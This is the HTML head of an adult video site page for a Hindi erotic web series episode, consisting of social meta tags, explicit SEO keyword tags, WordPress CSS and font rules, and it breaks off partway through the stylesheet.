

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8
body_size: 18230
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8" /> <meta property="og:description" content="Watch Now Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2024/03/LodamBS2E8.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8"> <meta name="twitter:description" content="Watch Now Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2024/03/LodamBS2E8.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8</title> <meta name="description" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8 Watch Free Video, Hindi Sex Video Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8" /> <meta property="og:description" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8 Watch Free Video, Hindi Sex Video Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8." /> <meta property="og:url" content="https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="2024 hindi hot short porn movies" /> <meta property="article:tag" content="2024 hindi porn web series" /> <meta property="article:tag" content="2024 hindi sex video" /> <meta property="article:tag" content="2024 hindi sex web series" /> <meta property="article:tag" content="2024 hindi uncut hot web series" /> <meta property="article:tag" content="2024 hindi xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2024" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot web series 2024" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="lodam bhabhi 2023 rabbit movies" /> <meta property="article:tag" content="lodam bhabhi 2024" /> <meta property="article:tag" content="lodam bhabhi rabbit movies" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 1" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 2" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 3" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 4" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 5" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 6" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 7" /> <meta property="article:tag" content="lodam bhabhi rabbit movies episode 8" /> <meta property="article:tag" content="lodam bhabhi rabbit movies hindi porn web series" /> <meta property="article:tag" content="lodam bhabhi rabbit movies originals" /> <meta property="article:tag" content="lodam bhabhi rabbit movies porn web series" /> <meta property="article:tag" content="lodam bhabhi rabbit movies sex web series" /> <meta property="article:tag" content="lodam bhabhi rabbit movies xxx web series" /> <meta property="article:tag" content="new 2024 porn web series" /> <meta property="article:tag" content="new rabbit movies xxx video" /> <meta property="article:tag" content="rabbit" /> <meta property="article:tag" content="rabbit app" /> <meta property="article:tag" content="rabbit movie" /> <meta property="article:tag" content="rabbit movies" /> <meta property="article:tag" content="rabbit movies adult web series" /> <meta property="article:tag" content="rabbit movies app" /> <meta property="article:tag" content="rabbit movies hindi hot web series" /> <meta property="article:tag" content="rabbit movies hindi sex video" /> <meta property="article:tag" content="rabbit movies hot web series" /> <meta property="article:tag" content="rabbit movies new web series" /> <meta property="article:tag" content="rabbit movies official" /> <meta property="article:tag" content="rabbit movies porn movies" /> <meta property="article:tag" content="rabbit movies sex video" /> <meta property="article:tag" content="rabbit movies sex web series" /> <meta property="article:tag" content="rabbit webseries" /> <meta property="article:section" content="Rabbit Movies Hot Web Series" /> <meta property="og:updated_time" content="2024-03-15T04:20:45+05:30" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2024/03/LodamBS2E8.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2024/03/LodamBS2E8.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8" /> <meta name="twitter:description" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8 Watch Free Video, Hindi Sex Video Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2024/03/LodamBS2E8.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8 Comments Feed" href="https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Flodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Flodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <style id="wpst-roboto-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
